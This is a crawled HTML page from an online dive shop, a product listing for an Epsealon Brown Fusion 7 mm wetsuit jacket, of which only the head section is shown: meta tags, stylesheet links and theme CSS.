

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eurodiveshop.com/us/epsealon-brown-fusion-yamamoto-039-7-mm-jacket-size-3-m.html
body_size: 35796
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Dive Deeper with Epsealon Brown Fusion 7mm Jacket! Perfect Gear for Underwater Adventure! : Eurodiveshop"/>
<meta name="keywords" content="Epsealon Brown FUSION YAMAMOTO 039 - 7 mm Jacket Size 3/M, underwater sport gear, freediving wetsuit, scuba diving jacket, swimming apparel, high-quality wetsuit, water sports gear, diving equipment, neoprene jacket, durable swimwear, YAMAMOTO neoprene, 7mm wetsuit, Epsealon products, underwater activities, online retail shop, wetsuit for sale, water sport accessories, swimming gear, scuba diving essentials, neoprene dive jacket, professional swimwear, waterproof apparel, comfortable wetsuit, sports clothing, top-rated diving gear, Epsealon Fusion Collection."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Dive Deeper with Epsealon Brown Fusion 7mm Jacket! Perfect Gear for Underwater Adventure! : Eurodiveshop</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/PixelOpen_CloudflareTurnstile/css/turnstile.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/MageWorx_OptionFeatures/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/MageWorx_OptionFeatures/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/MageWorx_OptionFeatures/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/MageWorx_DynamicOptionsBase/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/MageWorx_DynamicOptionsBase/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/css/estimateddelivery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/css/estimateddelivery-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/css/print.css" />



<link  rel="icon" type="image/x-icon" href="https://www.eurodiveshop.com/media/favicon/websites/1/android-chrome-512x512.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.eurodiveshop.com/media/favicon/websites/1/android-chrome-512x512.png" />
        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/fonts/athlete2/athlete2.woff" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%2C200%2C200italic%2C100%2C100italic%2C800italic%2C900%2C900italic%2Citalic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CABeeZee%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular&display=swap" rel="stylesheet">
	<link rel="preconnect" href="https://use.fontawesome.com">
<link href="https://use.fontawesome.com/releases/v5.14.0/css/all.css"  data-onloadcss rel="stylesheet" type="text/css" media="print">
    
		<link href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Olegnax_Core/owl.carousel/assets/owl.carousel.css" data-onloadcss rel="stylesheet" type="text/css" media="print" >
<link rel="stylesheet" href="https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2025-11-22 09:53:24*/ .page-footer .switcher .action.toggle strong{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.touch .product-item-inner .overlay-link{ display: none;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.logo__container{padding-left: 30px; padding-right: 30px;}.logo__container{padding-top: 0px; padding-bottom: 0px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 240px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .block-reorder .actions-toolbar .action.view:hover, a:hover, .alink:hover{color:rgb(0, 0, 0)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(51, 51, 51)}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before{background-color: rgb(255, 255, 255)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .abs-discount-block > .title:hover:after, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{color:rgb(255, 255, 255)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{background-color:rgb(83, 83, 83)}.extended-review-summary .ratings-value, .review-control-vote label:before, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(255, 221, 0)}button:hover, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .logo__container, .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .footer.content a:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(255, 221, 0)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(255, 221, 0)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a{border-color: rgb(255, 221, 0)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(255, 221, 0)}.slide-out-menu--mobile .icon{ color: rgb(255, 221, 0)}.accent-color svg, svg.accent-color{fill: rgb(255, 221, 0)!important}.ox-megamenu, body{ color:rgb(61, 61, 61)}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{color:rgb(61, 61, 61)}} .hightlighted-text:before{background-color: rgb(255, 221, 0)} .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .fieldset > .legend, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .review-title, .post-list.blog-style-classic article .post-title a, .post-list.blog-style-modern article .post-title a, .post-list.blog-style-modern article .post-title, .post-view .block.comments .c-count, .post-view .block.comments .c-comment .p-name, .modal-popup .modal-title, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{color:rgb(61, 61, 61);} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > ul > .category-item > .ox-mm-a-wrap a, body{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, .big-font{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif!important;}.block.newsletter .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3, .title-font{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 0px;} .block.newsletter .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 0px;} .block.newsletter .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 600;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.logo__container{background: rgb(255, 255, 255);}.top-bar, .top-bar:before{background-color: rgb(32, 32, 32);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(217, 217, 217);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(51, 51, 51);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(255, 221, 0);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgb(255, 221, 0);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(51, 51, 51);}.minicart-wrapper .action.showcart svg{fill: rgb(51, 51, 51); stroke: rgb(51, 51, 51);}.header--layout-1 .minicart-wrapper .action.showcart:hover{background: rgb(0, 215, 225);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.header__content .header__item .button{background: rgb(244, 244, 244); color: rgb(51, 51, 51);}.header__content .header__item .button:hover{background-color: rgb(255, 221, 0); color: rgb(51, 51, 51);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(244, 244, 244);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(51, 51, 51); stroke: rgb(51, 51, 51);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgb(255, 221, 0);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(51, 51, 51); stroke: rgb(51, 51, 51);} .page-header .header__item-search form input{background: rgb(244, 244, 244);}.page-header.header__item-search form input{color: rgb(51, 51, 51);}.page-header .header__item-search form input[type="text"]{ border: none;}.menu-position--below .ox-sticky.sticky.resize .sticky-wrapper, .header-nav-wide{background-color: rgb(52, 52, 52);}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top{color: rgb(255, 255, 255);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:before{background-color: rgb(255, 221, 0);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(255, 255, 255);}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:1px;} .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:16px;} .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:before, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before{background: rgb(51, 51, 51);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .navigation .level0 > .level-top, .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a, .page-header .level0 .submenu a, .ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover, .ox-megamenu-navigation .ox-megamenu-block .std a, .ox-section-item-content, .ox-section-item-content input, .ox-section-item-content .block-title strong, .ox-section-item-content .block-customer-login .secondary > a.action, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher ul a, .ox-dialog .switcher .options ul.dropdown a, .ox-megamenu-navigation a.bg-hover, .ox-megamenu-navigation .std a, .ox-megamenu-navigation .links-bg-hover a, .ox-megamenu-navigation :is(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6), .ox-megamenu__dropdown{color: rgb(51, 51, 51);}.ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a:hover, .ox-megamenu__dropdown .category-item:hover > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu 